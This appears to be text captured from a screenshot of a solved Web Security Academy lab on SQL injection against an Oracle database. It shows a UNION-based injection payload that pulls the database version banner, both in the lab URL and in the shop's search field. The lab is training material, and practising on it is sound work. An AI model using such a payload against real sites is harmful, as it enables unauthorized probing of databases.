 Lab: SQL injection attack,
SQL injection attack, quer
SQL injection cheat sheet
https://0a07006404cb2d7d8063a36e00ad0098.web-security-academy.net/filter?category=Lifestyle'+union+select+null,banner+from+v$version--
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Lifestyle' union select null,banner from v$version--
Refine your search:
All
Accessories
Corporate gifts
Gifts
Lifestyle
Pets